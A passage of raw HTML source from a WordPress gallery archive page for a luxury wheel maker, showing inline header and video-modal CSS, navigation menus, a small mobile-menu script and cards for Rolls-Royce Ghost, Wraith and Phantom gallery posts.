  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-gallery-vehicle term-make-rollsroyce term-2118 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-28632 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-ghost gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ghost-dicotto/" rel="bookmark" title="Ghost &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/12/56FA9CB7-371E-4629-AA00-43B5287CEE43-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" data-original-set="https://giovannawheels.com/wp-content/uploads/2025/12/56FA9CB7-371E-4629-AA00-43B5287CEE43-1-370x260.jpeg 370w, https://giovannawheels.com/wp-content/uploads/2025/12/56FA9CB7-371E-4629-AA00-43B5287CEE43-1-32x21.jpeg 32w" sizes="(max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ghost-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ghost-dicotto/" title="Ghost &#8211; Dicotto">Ghost &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-12-22T07:45:22-08:00" itemprop="datePublished" content="2025-12-22T07:45:22-08:00">1 month ago</time>
		<meta itemprop="dateModified" content="2025-12-22T07:45:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ghost-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ghost-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-12-22T07:45:22-08:00" itemprop="datePublished" content="2025-12-22T07:45:22-08:00">1 month ago</time>
		<meta itemprop="dateModified" content="2025-12-22T07:45:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ghost-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-28542 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-wraith gallery-brand-brand-koko-kuture gallery-wheel-sicily" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/wraith-sicily-3/" rel="bookmark" title="Wraith &#8211; Sicily">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/11/image-1763609438-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/wraith-sicily-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/wraith-sicily-3/" title="Wraith &#8211; Sicily">Wraith &#8211; Sicily</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-11-26T03:49:41-08:00" itemprop="datePublished" content="2025-11-26T03:49:41-08:00">November 26, 2025</time>
		<meta itemprop="dateModified" content="2025-11-26T03:49:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/wraith-sicily-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/wraith-sicily-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-11-26T03:49:41-08:00" itemprop="datePublished" content="2025-11-26T03:49:41-08:00">November 26, 2025</time>
		<meta itemprop="dateModified" content="2025-11-26T03:49:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/wraith-sicily-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27630 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-6/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/10/IMG_1048-370x260.webp" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto-6/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-10-02T06:49:55-07:00" itemprop="datePublished" content="2025-10-02T06:49:55-07:00">October 2, 2025</time>
		<meta itemprop="dateModified" content="2025-10-02T06:49:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-10-02T06:49:55-07:00" itemprop="datePublished" content="2025-10-02T06:49:55-07:00">October 2, 2025</time>
		<meta itemprop="dateModified" content="2025-10-02T06:49:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27582 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-5/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/10/F62314B0-F0F2-40D4-B9B6-DED4DF86EA9D-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-5/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto-5/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-10-02T06:42:31-07:00" itemprop="datePublished" content="2025-10-02T06:42:31-07:00">October 2, 2025</time>
		<meta itemprop="dateModified" content="2025-10-02T06:42:31-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-5/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-5/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-10-02T06:42:31-07:00" itemprop="datePublished" content="2025-10-02T06:42:31-07:00">October 2, 2025</time>
		<meta itemprop="dateModified" content="2025-10-02T06:42:31-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
